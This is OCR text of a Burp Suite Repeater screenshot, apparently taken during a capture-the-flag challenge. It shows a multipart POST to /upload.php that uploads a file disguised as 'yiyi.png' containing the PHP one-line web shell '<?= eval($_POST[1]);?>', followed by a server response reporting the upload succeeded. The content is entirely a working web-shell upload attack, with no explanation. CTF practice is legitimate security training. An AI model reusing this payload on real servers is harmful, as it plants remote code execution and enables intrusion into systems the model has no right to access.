 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao
1 × 2 × 3 × 4 × 5 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node1.tgctf.woooo.tech:31839
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Origin: http://node1.tgctf.woooo.tech:31839
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoe0v4uRcFigWAkXh
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node1.tgctf.woooo.tech:31839/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
16 Content-Disposition: form-data; name="name"; filename="yiyi.png"
17 Content-Type: text/plain
18
19 <?= eval($_POST[1]);?>
20 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
21 Content-Disposition: form-data; name="submit"
22
23 □□□□
24 ------WebKitFormBoundaryoe0v4uRcFigWAkXh--
25
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:32:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}